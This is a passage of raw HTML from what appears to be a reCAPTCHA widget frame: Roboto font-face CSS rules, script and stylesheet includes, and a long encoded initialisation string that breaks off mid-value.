  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="KCW6RVwo3CHN28WfYO07Cg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="KCW6RVwo3CHN28WfYO07Cg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="KCW6RVwo3CHN28WfYO07Cg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w7svw4BVDcOuGirDuUHDhMOmw7wTw50Vw4c4w4ofezxFA8KVGMKbwpU5Cl7DpxTDicOVQ3UlEsK+Pkxmw4sgw4HDicOqw77Ck8K0BMKDXsOKX33DvcK2J8Khw7LCncOSNMOlwqXCl2jDg2/DrQrDkCo5FcKiB8O1RS3DgcKLK2Ybw4zCnT7CjmkEwoXDvMKcw7Mgwq3CuMOzA8KKNMKkOMOGwrMYAT7CqUtXYg7CssOGahEXL8KDwos3wrMlQcONw4pXw71ewoJTVcO3O8K8w7NWVTZuw6ttwoHCucONccOjZRLCtMOUw5dYw6/[base64]/w5gCOcOVw5d4wr3CjHdKwpbDgFU4JMOUbsOdRMOwWlfCuVXDpytkwpXDuR/CrXUyFWXDu8K2OcOhSy/DrEF6KcKVwrZWMgnCjhZLw5pww6DCncO5wrRTXWzCox/CvSgqw5fDkj0bwoXDm19mwp/[base64]/DvcKywphqwpETwrjCogDCu8ORVsKmwqloezc8FsO8wqEzw5jCpMOFwqZ0AsK8McOhSlPDrMKWw7zDoiPCo8KdRMOlYsOQBEdXdDwnwo5ew6ZIw7fDtSDChRkmOcOidzjDp1sXVcOEw4nChEhnwpPClxdBRVbCkl/DsipBw49ZCMOIShhsw4ckJAlkwprCtgzDlcOxw5xLIMOWOMOBHMKfw7cjC8Kgw6DDu8OwcsKqw7PCkMO8P0jDjMKhw6ghF1/[base64]/CqHfDohfDjDMjd3PDvj/[base64]/w6DCnsKyw5gIVsKWQcKhMzNRL8KXw53DtFrDmWLCvmjCt2dSGcKGXsO9w58dw7EAwrNnHDnCl8OkVS7Dg8KmWsKRw5pDw4hTGMKCw7HCj8OJw4jDugfDj8KBw6rDocOrL3HCjSsSTsKUw4rDusKtwrwoAiwofEHCqwo9wr3DiW4/wo7CmcOsw7/[base64]/Cg8KxwqoSw49AJcOmw7YqWmMYdjtnw6YXUSvDvlwrw5jDmsKJfl8DR8KbPMKKFyBUwqzCinJ1ZgZHJ8Knwo/DozgkwqRRw6pFMW7DsHrCmMK1EsKcwrbDs8OXwr3Dm8OtCzPCn8KfdhnCh8OEwoJEwqfDsMKzwrBvZMOVwq92wpURwoXDv18pw4B5aMOXwqozLMOPwq/Cp8Oww4gXwo3DssOxcsKxw6l2wrnClQMNB8Obw6YLw4/Cg1PCtk/DsBkcwpFRR0vCuF/Dgz06woHDq8O0bilcw75oOW/[base64]/[base64]/CpMKjXz7CnsK0w487wrkVw4leIMOwVGdAFMOPa8KoWcOZLQ/Cg2Q+w5bDh3sPw5NNwrkEw7jCiUANG8OCwrDDsnwRw5nCuWLCncKKF3XDvMOOOVpPclkSMsOVwrfDsSLCnsOpw5TCoVvDrMOEcQfDpSNnwqU6w5Bowr/[base64]/wqnCjhYgwq7ChCrCpMOzwo4vwpADw7nDljgoI8KNw7zDv2hyFcOsZ8KBOh7DmMKOZC/DnsOGwrNswqQNPQPCnMOFwoYJcsOLwq0KTsOLEMOOMcOVATQYw7MCwoMVwp/[base64]/[base64]/[base64]/DtWbCnWgrw79EICzDlmQFWsOXwqXDpHMew6jCmMOGQ0Acw5LCs8O/wprDi8OrV1h4wpINw4LCiWc7VE7Cg0DCscOwwoXDrx4KesOeHMOuwq3CkHPCsG3Ct8K3P3UewrdAJXXCgcOlSMOgw73Di3XCocK6w4IJRntsw53DnsOzwp0DwobDtCHDrXTDvEMGwrXDqcObw7nCl8KFw7bDuXM/w6stO8KDOnHDomXDuFFYwrAIOCYUFsKpw40WE1oCJVDCkQHDhsKEA8KZckzChxIRwohow4TCkxJNw7E2RUDChMOcwo93w7/[base64]/[base64]/CkEorwoNwB2gtw4HDlibCnMOFSnRTwqYqP33Dg8OXwoLCi8OqwqrCnsKowo/DvDM0wpLCoW7CoMKGwrgcXyPDtcOowrnCr8KJwpJLwo/DqzgPFGHCmzfCuHt9ZH7DqAw5wqHCnTYxG8OgIXxye8KDwp7DrcO9w67Chm8RXMO4JcKnIsKew7dwNcKSLsKXwqbCkWrCtcONw45ywofCsHszG2fCr8O/wqFjBEklw547w5ENVsKJw7bCtEg+w7oQHybDlMKawq9/w6fDlsOEWMKfdXUZFDwjYMKQwobDlMKrayQ/[base64]/DjQDCsMOVw7vDgBPDn1PCtsO0TMKZw6EZbBZIwqg3D180w6zCm8KOw7TCiMKIwrjDpcKvwqRdTsORw4DCr8Odw54/UQPDmWcqKnc9w6cQw4NFw7/Co37CpjhAF1PDo8O5bwrClQ/Dq8OtGz3CvsOBw47DuMKJfUFsJyF5MMKPw50EXhzCgyNYw4rDhV9rw4guw4XDi8O7PMOaw7bDpcK2GlbChMO9H8K9wrp+wq7DlMKLCFTDpG0Fw5/DhEcAD8KNWF5Lw67Cu8Oqw57DsMKVAHjChBogDMOjLMOpbMOyw6M7HTDDvsONw5/Dl8OowoPCpsKcw6ocN8O8woPDhMOtSQvCocKpJcOQw7Nbw4fCvcKQwrNqP8OoSMKLwpcmwo3CicKeSnjDtsK9w5vDr1cCwo04WcKFw6dKc2zDkcKNJUdHw6/[base64]/[base64]/[base64]/JyDDhMOiCMKLYsK7wqfCsl3DhwM6w4FRw6x5wo/[base64]/DqsK4w5F6FXPCgwrDohdDw58DV0fCiVPCscKZw5dkDFgcwpDCq8KHw77Ds8KlLh5bw7c1wrwCCT97OMKOSiDCrsOOw5/CoMKqwqTDoMOjw6jCkzvCmMONBAzCrn8cQ2kawpHDscO1f8K1QsKCdTzDk8KCw4tQf8KgPEdDVsKwEsK2ThjCjDTDgcONw5fDiMOzTsOqw5nDmcKcw4vDtE4aw5cFw7UwPG83ZgxiwrrDkV7CgXzCgBXDlDLDrzjCqCvDtMKPw58AL2vDhW18WcO/wpkFwr/DmsK/wqRgw6M+D8O5EsKJwpFsAsKlwprCt8KBw615woJ7w7Y/wr1uFMOrw4FRETfCiEIzw5fDigjCr8OZwrAfEXXCrARAwo0gwp8TNsORQsOJwoMDw5J0w59VwqxMUgjDhDvCmAfDgEtkw5PDkcKMRMO+w73Dq8KSwqDDnsK/woDDpcKaw5XDncOoEWd6dWhTw73CtT4/K8KmLsOBdsKtwqM6wo7DmA9kwoQnwoVDwrBtSmgzw6U9UnUCI8KbOMOaM2s2w4LDk8O2w7DDsTUQd8O9ZTTCtsKFCMKYXw/Cp8OWwp9NH8OCQ8Kdw68rY8OYasKzw7UQw5pFwrLDscOQwp/ClBLDvMKpw49qHcK2PcKafcK4ZVzDtsOBZCBIVikJw5RnwqrChMKswqFBw7PCtzd3w4fCmcOWwqDDscOwwobCk8KFOcKPNMK3VmEjSsOANMKFLMKtw7sswqZLTTx2SMKaw45ufMOmw73DncO/w7oGDwzCucONK8K3wqPDq0XDph8gwqoRw6FAwrc1KcO7fsKvw40/ZkPDiXfDoVLCtsOlERdlU3Uzw4vDtQdKA8KEwrh4wqAYwpzDiEHCsMO5E8KnHsOXHMOewosDwpkhc0FHMBlLwoMswqMXw5cnNy/Di8KvLMOvw55Xw5bCtcKnw7XDqWRSw77Cq8KFCsKSwoPCmMK3UlXClnvDtsK6wp/[base64]/DucK0wqbCr33DkA5rdcO/[base64]/DksKdw70ywqDCtcKYLcKmGMKibg5ywoFzNhTCj8KaGUBUw7nCvcKQSsOzIAvConXCpR8/ZcKuU8O/fsK9OsONBsOeY8Kaw5vCpCjDgnDDsMK3ZUjCg1jCqMKMesK5wr/DgMOfwr5ww7/DvlNMIC3ClsKdw4bCggTDsMO2w4w9NsOvU8OrSMKhwqZZw5vDiDbDk3TCplvDuynDvRbDgMOVwqRQw5DCs8OCw6dCwo5xw7gCwqYswqTDq8K3S0nDgizCkh/[base64]/CoMOrGQ9ow4kewrVVw7TDqcKUwpMEGsKsw